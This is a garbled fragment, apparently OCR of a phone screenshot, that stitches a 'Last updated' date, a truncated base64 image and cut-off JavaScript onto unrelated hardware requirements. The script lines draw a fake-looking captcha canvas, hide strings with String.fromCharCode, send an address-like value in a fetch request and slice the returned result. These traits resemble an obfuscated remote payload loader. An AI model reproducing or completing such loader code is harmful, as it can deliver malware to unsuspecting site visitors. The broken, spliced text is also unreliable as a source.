
📆 Last updated: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
CPU:
8-core / 16-thread
recommended
RAM:
32 GB needed to
prevent memory leaks